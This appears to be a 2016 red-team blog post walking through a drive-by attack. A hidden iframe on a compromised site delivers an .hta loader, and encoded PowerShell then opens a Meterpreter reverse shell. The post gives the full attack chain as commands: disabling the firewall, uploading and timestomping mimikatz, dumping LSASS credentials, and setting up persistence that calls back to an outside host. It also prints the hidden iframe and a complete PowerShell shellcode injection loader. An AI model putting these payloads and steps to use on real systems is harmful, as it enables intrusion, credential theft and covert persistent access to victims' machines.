|





Goal: Simulate a sophisticated adversary by leveraging a compromised website hosting a zip archive via iframe with .hta loader with the PowerShell invocation leading to Meterpreter Reverse TCP Shell. Steps: Ø python unicorn.py windows/meterpreter/reverse_tcp hta (credits to Dave Kennedy) Ø host the .hta loader with the encoded Powershell Ø msfconsole – r unicorn.rb Ø meterpreter shell o getsid o getuid o migrate o getsystem o run checkvm o exploit Windows7 Service Pack 1 msp o use incognito o run countermeasure o run countermeasure –d –k o shell § netsh firewall set opmode disable //disable firewall o run vnc o load mimikatz o ls o upload /home/sathish/mimikatz.exe C:\\ o timestop mimikatz.exe -f "C:\\Windows\System32\\cmd.exe" o shell o mimikatz.exe § privilege::debug § inject::process lsass.exe sekurlsa.dll § getLogonPasswords § sekurlsa::logonPasswords full o run persistence -A -L C:\\ -X -i 10 -p 443 -r 192.168.0.196 § attrib +h c:\autoexec.bat //make it hidden iframe Source code: <iframe id="frame" src="payment_invoice950123.zip" application="yes" width=0 height=0 style="hidden" frameborder=0 marginheight=0 marginwidth=0 scrolling=no>></iframe> Victim View: PowerShell Script:
$mcBY = '$kI9 = ''[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'';$w = Add-Type -memberDefinition $kI9 -Name "Win32" -namespace Win32Functions -passthru;[Byte[]];[Byte[]]$z = 0xda,0xc7,0xbe,0x87,0xd1,0x3a,0x4f,0xd9,0x74,0x24,0xf4,0x5f,0x33,0xc9,0xb1,0x47,0x31,0x77,0x18,0x83,0xc7,0x04,0x03,0x77,0x93,0x33,0xcf,0xb3,0x73,0x31,0x30,0x4c,0x83,0x56,0xb8,0xa9,0xb2,0x56,0xde,0xba,0xe4,0x66,0x94,0xef,0x08,0x0c,0xf8,0x1b,0x9b,0x60,0xd5,0x2c,0x2c,0xce,0x03,0x02,0xad,0x63,0x77,0x05,0x2d,0x7e,0xa4,0xe5,0x0c,0xb1,0xb9,0xe4,0x49,0xac,0x30,0xb4,0x02,0xba,0xe7,0x29,0x27,0xf6,0x3b,0xc1,0x7b,0x16,0x3c,0x36,0xcb,0x19,0x6d,0xe9,0x40,0x40,0xad,0x0b,0x85,0xf8,0xe4,0x13,0xca,0xc5,0xbf,0xa8,0x38,0xb1,0x41,0x79,0x71,0x3a,0xed,0x44,0xbe,0xc9,0xef,0x81,0x78,0x32,0x9a,0xfb,0x7b,0xcf,0x9d,0x3f,0x06,0x0b,0x2b,0xa4,0xa0,0xd8,0x8b,0x00,0x51,0x0c,0x4d,0xc2,0x5d,0xf9,0x19,0x8c,0x41,0xfc,0xce,0xa6,0x7d,0x75,0xf1,0x68,0xf4,0xcd,0xd6,0xac,0x5d,0x95,0x77,0xf4,0x3b,0x78,0x87,0xe6,0xe4,0x25,0x2d,0x6c,0x08,0x31,0x5c,0x2f,0x44,0xf6,0x6d,0xd0,0x94,0x90,0xe6,0xa3,0xa6,0x3f,0x5d,0x2c,0x8a,0xc8,0x7b,0xab,0xed,0xe2,0x3c,0x23,0x10,0x0d,0x3d,0x6d,0xd6,0x59,0x6d,0x05,0xff,0xe1,0xe6,0xd5,0x00,0x34,0x92,0xd0,0x96,0x77,0xcb,0xdb,0xa2,0x10,0x0e,0xdc,0x2b,0x5a,0x87,0x3a,0x7b,0xcc,0xc8,0x92,0x3b,0xbc,0xa8,0x42,0xd3,0xd6,0x26,0xbc,0xc3,0xd8,0xec,0xd5,0x69,0x37,0x59,0x8d,0x05,0xae,0xc0,0x45,0xb4,0x2f,0xdf,0x23,0xf6,0xa4,0xec,0xd4,0xb8,0x4c,0x98,0xc6,0x2c,0xbd,0xd7,0xb5,0xfa,0xc2,0xcd,0xd0,0x02,0x57,0xea,0x72,0x55,0xcf,0xf0,0xa3,0x91,0x50,0x0a,0x86,0xaa,0x59,0x9e,0x69,0xc4,0xa5,0x4e,0x6a,0x14,0xf0,0x04,0x6a,0x7c,0xa4,0x7c,0x39,0x99,0xab,0xa8,0x2d,0x32,0x3e,0x53,0x04,0xe7,0xe9,0x3b,0xaa,0xde,0xde,0xe3,0x55,0x35,0xdf,0xd8,0x83,0x73,0x95,0x30,0x10;$g = 0x1000;if ($z.Length -gt 0x1000){$g = $z.Length};$NNL=$w::VirtualAlloc(0,0x1000,$g,0x40);for ($i=0;$i -le ($z.Length-1);$i++) {$w::memset([IntPtr]($NNL.ToInt32()+$i), $z[$i], 1)};$w::CreateThread(0,0,$NNL,0,0,0);for (;;){Start-sleep 60};';$e = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($mcBY));$03F = "-EncodedCommand ";if([IntPtr]::Size -eq 8){$914J = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";iex "& $914J $03F $e"}else{;iex "& powershell $03F $e";} Priv Esc Exploit CVE-2014-4113 (ms14_058_track_popup_menu):
0 Comments
Leave a Reply. |
AuthorVitali Kremez Archives
September 2016
Categories |
 RSS Feed
RSS Feed
